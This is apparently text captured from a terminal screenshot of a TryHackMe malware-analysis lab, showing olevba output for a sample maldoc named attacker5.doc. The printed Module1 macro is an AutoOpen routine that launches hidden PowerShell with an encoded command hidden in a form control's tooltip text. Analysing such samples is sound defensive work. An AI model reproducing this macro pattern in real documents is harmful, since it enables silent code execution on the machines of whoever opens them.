 ~/De/tryhackme/learning/exploitation/squid.game/decryption/attacker5 · ✓ 20:11:38
script -c "olevba attacker5.doc" -a olevba/olevba.commands
Script started, output log file is 'olevba/olevba.commands'.
olevba 0.60.2 on Python 3.12.7 - http://decalage.info/python/oletools
===============================================================================
FILE: attacker5.doc
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: attacker5.doc - OLE stream: 'Macros/VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO Module1.bas
in file: attacker5.doc - OLE stream: 'Macros/VBA/Module1'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub AutoOpen()
    Shell "powershell -nop -w hidden -encodedcommand " & CatchMeIfYouCan.SquidGame.ControlTipText
End Sub
-------------------------------------------------------------------------------
VBA MACRO CatchMeIfYouCan.frm
in file: attacker5.doc - OLE stream: 'Macros/VBA/CatchMeIfYouCan'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Sub SquidGame_Click()
End Sub
64
ENG
20:12
05/09/2025